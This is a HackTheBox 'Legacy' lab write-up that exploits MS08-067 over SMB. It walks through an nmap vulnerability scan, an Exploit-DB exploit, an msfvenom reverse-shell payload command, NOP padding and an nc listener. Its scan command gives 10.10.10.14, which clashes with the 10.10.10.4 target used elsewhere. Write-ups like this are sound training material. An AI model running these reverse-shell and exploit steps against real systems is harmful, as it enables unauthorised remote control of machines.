1 min to read
Legacy | Hackthebox OSCP series

HTB-OSCP Like Legacy Box
Windows - 10.10.10.4 - Without MSF!
Enumeration - Nmap
We start by enumerating the box by running a nmap scan.

As you can see, port 139 and 445 are open. We know the server is running SMB.
We should try to run a nmap --script smb-vuln* -p 139,445 10.10.10.14


The machine seems to be vulnerable to Remote Code Execution.
Lets try it out!
Exploitation - Searchsploit
Lets see which exploits are available when searching for MS08-067.

Lets download the first (python) exploit so we can make use of it later.https://www.exploit-db.com/exploits/40279
Exploitation - Creating reverse shell
As we can read in the comments of the exploit, we must create a reverse TCP shell with our own shellcode.

To create reverse shell shellcode, we’ll make use of MSFvenom.
msfvenom -p windows/shell_reverse_tcp LHOST=<ip> LPORT=<port> EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f python -v shellcode
Sometimes windows/meterpreter/reverse_tcp doesn’t work! you should try multiple payloads if your connection dies.

Exploitation - Getting our shellcode
We now replace the shellcode in the exploit with the shellcode generated by our MSFvenom command.

But we may not forget the comment in the exploit telling us the decoder needs enough NOPS at the beginning for the decoder to work!

We should try to add the NOPs from the original exploit shellcode to our modified shellcode:

In my case, this did not suffice. So i had to bruteforce the bytesize by adding NOPs till the exploit did work.
An easy way to count your bytesize is by using len() in python.

I then discovered a bytesize of 410 bytes is the sweet spot.

Now all there is left to do is save the exploit and start a listener.
nc -lnvp <port>
and python2.7 40279.py 10.10.10.4 6